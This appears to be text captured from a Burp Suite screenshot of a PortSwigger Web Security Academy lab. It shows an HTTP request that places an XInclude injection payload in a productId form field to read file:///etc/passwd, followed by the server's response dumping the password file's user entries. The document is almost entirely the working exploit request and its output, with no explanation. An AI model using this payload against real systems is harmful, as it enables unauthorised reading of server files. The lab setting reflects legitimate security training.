 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0acc006803ed667b80be357c00f100f4.web-security-academy.net
3 Cookie: session=wjdFKv3X8j14CT8sKNrVUGBgbyq4wbDm
4 Content-Length: 132
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0acc006803ed667b80be357c00f100f4.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0acc006803ed667b80be357c00f100f4.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
21 <xi:include href="file:///etc/passwd" parse="text"/>
22 </foo>&storeId=1
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2342
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/u
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash